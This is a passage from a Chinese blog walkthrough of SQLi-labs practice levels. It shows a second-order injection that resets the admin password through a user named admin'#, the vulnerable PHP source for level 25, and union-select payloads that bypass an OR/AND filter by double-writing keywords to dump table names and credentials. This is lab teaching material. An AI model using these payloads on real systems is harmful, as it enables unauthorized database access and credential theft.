UPDATE users SET PASSWORD='$pass' where username='admin'# and password='$curr_pass'
我们可以看到后面被注释掉了,直接修改了admin的密码,所以,这将是我们的注入点。
1、注册一个名为
admin'#zy的用户,观察Update语句
这里我之前写过VScode调试PHP的博客,可以看下:VScode中使用Xdebug调试PHP
我们需要使用到调试来查看,第一步,在Update语句打上断点:

然后点到VScode调试:

这里调试已经开启,我们执行即可。
然后输入账户名以及密码进行注册:

这里我们可以看到注册成功:


我们可以在命令行里面进行查询:
下面我们进行登录:

点击登录即可看到:

我们找到这个界面,下面我们输入正确的密码123456,然后更改为12345678,再次输出12345678,点击update password。

到这里我们在VScode里面就可以看到update的语句:


我们可以看到这里跟我们之前想的一样,直接更改了admin的密码。关闭调试即可看到这里显示:

然后我们可以在命令行界面中看到:

剩下的便不用多说了,admin密码已经更改为了12345678,二次注入完毕。

五、二十五关 基于GET单引号OR、AND过滤
| 请求方式 | 注入类型 | 拼接方式 |
|---|---|---|
| GET | 联合、报错、布尔盲注、延时盲注 | id=‘$id’ |
本关其实我们从进去主界面可以看见其实是让我们不能使用or以及and,想办法绕过。
老样子我们可以去尝试下,正常使用id=1进行登录:


这里我们可以看到显示了查询的信息,所以联合查询注入方式我们可以尝试。接下来我们使用id=1’进行测试:

我们可以看到进行了报错,所以,报错注入我们也可以进行尝试,下面我们测试使用and:
这里我随便输了个updatexml报错,可以看到这里直接将and进行了过滤。

1、源码分析
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
//fiddling with comments
$id= blacklist($id);
//echo "<br>";
//echo $id;
//echo "<br>";
$hint=$id;
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysqli_query($con1, $sql);
$row = mysqli_fetch_array($result, MYSQLI_BOTH);
if($row)
{
echo 'Your Login name:'. $row['username'];
echo 'Your Password:' .$row['password'];
}
else
{
print_r(mysqli_error($con1));
}
}
else
{
echo "Please input the ID as parameter with numeric value";
}

function blacklist($id)
{
$id= preg_replace('/or/i',"", $id); //strip out OR (non case sensitive)
$id= preg_replace('/AND/i',"", $id); //Strip out AND (non case sensitive)
return $id;
}
这里我们主要需要注意blacklist函数,它是将or以及and使用正则进行过滤然后替换为空格。不过,使用联合查询都不会用到or以及and其实,除非就是将password中的or进行过滤,但是我们进行双写嵌套即写成passwoorrd即可。?id=-1' union select 1,(select group_concat(username,passwoorrd) from users) ,3--+
2、联合查询注入
这个不知道该如何绕过or以及and的过滤其实就可以使用,用个双写嵌套就行。
1、爆数据库名
payload:
?id=-1' union select 1,database(),version()--+

2、爆数据库里表名
payload:
?id=-1'union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security'--+

这里我们可以看到中间or被过滤,我们直接双写嵌套:
?id=-1'union select 1,group_concat(table_name),3 from infoorrmation_schema.tables where table_schema='security'--+
